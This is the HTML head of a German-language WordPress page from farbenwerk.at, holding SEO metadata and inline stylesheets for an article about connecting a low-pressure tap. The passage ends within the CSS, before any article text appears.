

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://farbenwerk.at/niederdruck-armatur-anschlieen-tipps-und-anleitung/
body_size: 22246
content:
<!DOCTYPE html>
<html lang="de-AT" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Suchmaschinen-Optimierung durch Rank Math PRO - https://rankmath.com/ -->
<title>Niederdruck Armatur anschließen - Tipps und Anleitung | Website - [Aktualisiert Jänner 2026 ]</title>
<meta name="description" content="Das Anschließen einer Niederdruck Armatur kann eine knifflige Aufgabe sein, aber mit den richtigen Tipps und einer klaren Anleitung ist es durchaus machbar."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://farbenwerk.at/niederdruck-armatur-anschlieen-tipps-und-anleitung/" />
<meta property="og:locale" content="de_DE" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Niederdruck Armatur anschließen - Tipps und Anleitung | Website - [Aktualisiert Jänner 2026 ]" />
<meta property="og:description" content="Das Anschließen einer Niederdruck Armatur kann eine knifflige Aufgabe sein, aber mit den richtigen Tipps und einer klaren Anleitung ist es durchaus machbar." />
<meta property="og:url" content="https://farbenwerk.at/niederdruck-armatur-anschlieen-tipps-und-anleitung/" />
<meta property="og:site_name" content="farbenwerk.at" />
<meta property="article:section" content="Tipps" />
<meta property="og:image" content="https://farbenwerk.at/wp-content/uploads/2023/10/niederdruck-armatur-anschliessen-tipps-und-anleitung-website_2418.jpg" />
<meta property="og:image:secure_url" content="https://farbenwerk.at/wp-content/uploads/2023/10/niederdruck-armatur-anschliessen-tipps-und-anleitung-website_2418.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="600" />
<meta property="og:image:alt" content="Niederdruck Armatur anschließen &#8211; Tipps und Anleitung | Website" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-12-20T13:59:02+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Niederdruck Armatur anschließen - Tipps und Anleitung | Website - [Aktualisiert Jänner 2026 ]" />
<meta name="twitter:description" content="Das Anschließen einer Niederdruck Armatur kann eine knifflige Aufgabe sein, aber mit den richtigen Tipps und einer klaren Anleitung ist es durchaus machbar." />
<meta name="twitter:image" content="https://farbenwerk.at/wp-content/uploads/2023/10/niederdruck-armatur-anschliessen-tipps-und-anleitung-website_2418.jpg" />
<meta name="twitter:label1" content="Verfasst von" />
<meta name="twitter:data1" content="Andreas Goldschmidt" />
<meta name="twitter:label2" content="Lesedauer" />
<meta name="twitter:data2" content="8 Minuten" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Electrician","Organization"],"@id":"https://farbenwerk.at/#organization","name":"FarbenWerk.at","url":"https://farbenwerk.at","logo":{"@type":"ImageObject","@id":"https://farbenwerk.at/#logo","url":"https://farbenwerk.at/wp-content/uploads/2023/07/farbenwerk.at_-1.png","contentUrl":"https://farbenwerk.at/wp-content/uploads/2023/07/farbenwerk.at_-1.png","caption":"farbenwerk.at","inLanguage":"de-AT","width":"500","height":"500"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"https://farbenwerk.at/#logo"}},{"@type":"WebSite","@id":"https://farbenwerk.at/#website","url":"https://farbenwerk.at","name":"farbenwerk.at","publisher":{"@id":"https://farbenwerk.at/#organization"},"inLanguage":"de-AT"},{"@type":"ImageObject","@id":"https://farbenwerk.at/wp-content/uploads/2023/10/niederdruck-armatur-anschliessen-tipps-und-anleitung-website_2418.jpg","url":"https://farbenwerk.at/wp-content/uploads/2023/10/niederdruck-armatur-anschliessen-tipps-und-anleitung-website_2418.jpg","width":"800","height":"600","inLanguage":"de-AT"},{"@type":"WebPage","@id":"https://farbenwerk.at/niederdruck-armatur-anschlieen-tipps-und-anleitung/#webpage","url":"https://farbenwerk.at/niederdruck-armatur-anschlieen-tipps-und-anleitung/","name":"Niederdruck Armatur anschlie\u00dfen - Tipps und Anleitung | Website - [Aktualisiert J\u00e4nner 2026 ]","datePublished":"2023-12-20T13:59:02+00:00","dateModified":"2023-12-20T13:59:02+00:00","isPartOf":{"@id":"https://farbenwerk.at/#website"},"primaryImageOfPage":{"@id":"https://farbenwerk.at/wp-content/uploads/2023/10/niederdruck-armatur-anschliessen-tipps-und-anleitung-website_2418.jpg"},"inLanguage":"de-AT"},{"@type":"Person","@id":"https://farbenwerk.at/niederdruck-armatur-anschlieen-tipps-und-anleitung/#author","name":"Andreas Goldschmidt","image":{"@type":"ImageObject","@id":"https://farbenwerk.at/wp-content/uploads/2023/07/avatar_user_2_1688730380-96x96.jpeg","url":"https://farbenwerk.at/wp-content/uploads/2023/07/avatar_user_2_1688730380-96x96.jpeg","caption":"Andreas Goldschmidt","inLanguage":"de-AT"},"sameAs":["https://farbenwerk.at"],"worksFor":{"@id":"https://farbenwerk.at/#organization"}},{"@type":"Article","headline":"Niederdruck Armatur anschlie\u00dfen - Tipps und Anleitung | Website - [Aktualisiert J\u00e4nner 2026 ]","datePublished":"2023-12-20T13:59:02+00:00","dateModified":"2023-12-20T13:59:02+00:00","articleSection":"Tipps","author":{"@id":"https://farbenwerk.at/niederdruck-armatur-anschlieen-tipps-und-anleitung/#author","name":"Andreas Goldschmidt"},"publisher":{"@id":"https://farbenwerk.at/#organization"},"description":"Das Anschlie\u00dfen einer Niederdruck Armatur kann eine knifflige Aufgabe sein, aber mit den richtigen Tipps und einer klaren Anleitung ist es durchaus machbar.","name":"Niederdruck Armatur anschlie\u00dfen - Tipps und Anleitung | Website - [Aktualisiert J\u00e4nner 2026 ]","@id":"https://farbenwerk.at/niederdruck-armatur-anschlieen-tipps-und-anleitung/#richSnippet","isPartOf":{"@id":"https://farbenwerk.at/niederdruck-armatur-anschlieen-tipps-und-anleitung/#webpage"},"image":{"@id":"https://farbenwerk.at/wp-content/uploads/2023/10/niederdruck-armatur-anschliessen-tipps-und-anleitung-website_2418.jpg"},"inLanguage":"de-AT","mainEntityOfPage":{"@id":"https://farbenwerk.at/niederdruck-armatur-anschlieen-tipps-und-anleitung/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO Plugin -->

<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://farbenwerk.at/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffarbenwerk.at%2Fniederdruck-armatur-anschlieen-tipps-und-anleitung%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://farbenwerk.at/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffarbenwerk.at%2Fniederdruck-armatur-anschlieen-tipps-und-anleitung%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-page-list-inline-css'>
.wp-block-navigation .wp-block-page-list{align-items:var(--navigation-layout-align,initial);background-color:inherit;display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial)}.wp-block-navigation .wp-block-navigation-item{background-color:inherit}.wp-block-page-list{box-sizing:border-box}
/*# sourceURL=https://farbenwerk.at/wp-includes/blocks/page-list/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent-light: var(--accent-light);--wp--preset--color--accent-dark: var(--accent-dark);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='toc-screen-css' href='https://farbenwerk.at/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' media='all' />
<link rel='stylesheet' id='generate-comments-css' href='https://farbenwerk.at/wp-content/themes/generatepress/assets/css/components/comments.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='generate-widget-areas-css' href='https://farbenwerk.at/wp-content/themes/generatepress/assets/css/components/widget-areas.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://farbenwerk.at/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.3.1' media='all' />
<style id='generate-style-inline-css'>
.no-featured-image-padding .featured-image {margin-left:-60px;margin-right:-60px;}.post-image-above-header .no-featured-image-padding .inside-article .featured-image {margin-top:-60px;}@media (max-width:768px){.no-featured-image-padding .featured-image {margin-left:-40px;margin-right:-40px;}.post-image-above-header .no-featured-image-padding .inside-article .featured-image {margin-top:-40px;}}
body{background-color:var(--contrast);color:var(--contrast-2);}a{color:var(--accent-dark);}a:hover, a:focus, a:active{color:var(--contrast);}.grid-container{max-width:1100px;}.wp-block-group__inner-container{max-width:1100px;margin-left:auto;margin-right:auto;}.generate-back-to-top{font-size:20px;border-radius:3px;position:fixed;bottom:30px;right:30px;line-height:40px;width:40px;text-align:center;z-index:10;transition:opacity 300ms ease-in-out;opacity:0.1;transform:translateY(1000px);}.generate-back-to-top__show{opacity:1;transform:translateY(0);}:root{--contrast:#001819;--contrast-2:#3a3a3a;--contrast-3:#667482;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent-light:#f6c956;--accent-dark:#f4bb29;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-light-color{color:var(--accent-light);}:root .has-accent-light-background-color{background-color:var(--accent-light);}:root .has-accent-dark-color{color:var(--accent-dark);}:root .has-accent-dark-background-color{background-color:var(--accent-dark);}body, button, input, select, textarea{font-size:18px;}body{line-height:1.7;}.main-title{font-size:25px;}.main-navigation a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{font-family:Lato, sans-serif;font-weight:700;text-transform:uppercase;}h2.entry-title{font-size:17px;}h1{font-family:Lato, sans-serif;font-weight:700;font-size:35px;}h2{font-family:Lato, sans-serif;font-weight:700;font-size:20px;}h3{font-size:20px;}.top-bar{background-color:var(--contrast-3);color:var(--base-3);}.top-bar a{color:var(--base-3);}.top-bar a:hover{color:var(--contrast);}.site-header{background-color:var(--base-3);color:var(--contrast-2);}.site-header a{color:var(--contrast);}.main-title a,.main-title a:hover{color:var(--contrast-3);}.site-description{color:var(--contrast-3);}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:var(--base-3);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--contrast-3);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--accent-light);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--contrast-3);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--accent-light);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--accent-light);}.main-navigation ul ul{background-color:var(--contrast);}.main-navigation .main-nav ul ul li a{color:var(--contrast-2);}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:var(--contrast-3);}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:var(--contrast-3);background-color:var(--contrast-2);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:var(--base-3);}.entry-title a{color:var(--contrast);}.entry-title a:hover{color:var(--contrast-3);}.entry-meta{color:var(--contrast-2);}.entry-meta a{color:var(--contrast-2);}.entry-meta a:hover{color:var(--accent-dark);}h2{color:var(--contrast);}.sidebar .widget{background-color:var(--base-3);}.sidebar .widget .widget-title{color:var(--contrast);}.footer-widgets{background-color:var(--base-3);}.footer-widgets .widget-title{color:var(--contrast);}.site-info{color:var(--base-3);}.site-info a{color:var(--base-3);}.site-info a:hover{color:var(--contrast-3);}.footer-bar .widget_nav_menu .current-menu-item a{color:var(--contrast-3);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:var(--base-3);background-color:var(--accent-light);}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:var(--base-3);background-color:var(--accent-dark);}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width: 768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--contrast-3);}}.inside-top-bar{padding:10px;}.inside-top-bar.grid-container{max-width:1120px;}.inside-header{padding:40px;}.inside-header.grid-container{max-width:1180px;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:60px;}.site-main .wp-block-group__inner-container{padding:60px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-60px;width:calc(100% + 120px);max-width:calc(100% + 120px);}.one-container.right-sidebar .site-main,.one-container.both-right .site-main{margin-right:60px;}.one-container.left-sidebar .site-main,.one-container.both-left .site-main{margin-left:60px;}.one-container.both-sidebars .site-main{margin:0px 60px 0px 60px;}.sidebar .widget, .page-header, .widget-area .main-navigation, .site-main > *{margin-bottom:40px;}.separate-containers .site-main{margin:40px;}.both-right .inside-left-sidebar,.both-left .inside-left-sidebar{margin-right:20px;}.both-right .inside-right-sidebar,.both-left .inside-right-sidebar{margin-left:20px;}.one-container.archive .post:not(:last-child):not(.is-loop-template-item), .one-container.blog .post:not(:last-child):not(.is-loop-template-item){padding-bottom:60px;}.separate-containers .featured-image{margin-top:40px;}.separate-containers .inside-right-sidebar, .separate-containers .inside-left-sidebar{margin-top:40px;margin-bottom:40px;}.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .menu-bar-item > a{padding-left:21px;padding-right:21px;line-height:100px;}.main-navigation .main-nav ul ul li a{padding:10px 21px 10px 21px;}.navigation-search input[type="search"]{height:100px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:21px;}.menu-item-has-children .dropdown-menu-toggle{padding-right:21px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:21px;}.footer-widgets-container.grid-container{max-width:1180px;}.inside-site-info{padding:20px;}.inside-site-info.grid-container{max-width:1140px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:40px;}.site-main .wp-block-group__inner-container{padding:40px;}.inside-site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.one-container .site-main .paging-navigation{margin-bottom:40px;}}/* End cached CSS */.is-right-sidebar{width:25%;}.is-left-sidebar{width:25%;}.site-content .content-area{width:100%;}@media (max-width: 768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > 